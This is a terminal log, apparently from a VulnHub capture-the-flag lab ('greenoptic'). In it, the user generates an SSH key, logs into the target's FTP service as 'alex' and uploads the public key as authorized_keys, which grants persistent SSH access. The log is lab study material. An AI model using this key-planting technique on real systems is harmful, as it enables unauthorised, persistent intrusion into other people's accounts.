 kali@kali:~/vulnhub/greenoptic$ mkdir keys
[243/257]
kali@kali:~/vulnhub/greenoptic$ cd keys
kali@kali:~/vulnhub/greenoptic/keys$ ssh-keygen
Generating public/private rsa key pair.
Enter file in which to save the key (/home/kali/.ssh/id_rsa): ./id_rsa
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in ./id_rsa
Your public key has been saved in ./id_rsa.pub
The key fingerprint is:
SHA256:dCRdDY0lPhD2aNpFf/aWeS90SVGR0vssnpnhrhX2Spo kali@kali
The key's randomart image is:
+---[RSA 3072]----+
|        ..=o=*oo=|
|         +.*.+oo.|
|        . + = o.+|
|       . = . ..+=|
|        S .   +=*|
|             oo==|
|             o+*o|
|             =*o |
|            Eoo  |
+----[SHA256]-----+
kali@kali:~/vulnhub/greenoptic/keys$ ls
id_rsa  id_rsa.pub
kali@kali:~/vulnhub/greenoptic/keys$
kali@kali:~/vulnhub/greenoptic/keys$ ftp 192.168.32.12
Connected to 192.168.32.12.
220 (vsFTPd 3.0.2)
Name (192.168.32.12:kali): alex
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> pwd
257 "/home/alex"
ftp> mkdir .ssh
257 "/home/alex/.ssh" created
ftp> cd .ssh
250 Directory successfully changed.
ftp> pwd
257 "/home/alex/.ssh"
ftp> put id_rsa.pub
local: id_rsa.pub remote: id_rsa.pub
200 PORT command successful. Consider using PASV.
150 Ok to send data.
226 Transfer complete.
563 bytes sent in 0.00 secs (28.2589 MB/s)
ftp> rename id_rsa.pub authorized_keys
350 Ready for RNTO.
250 Rename successful.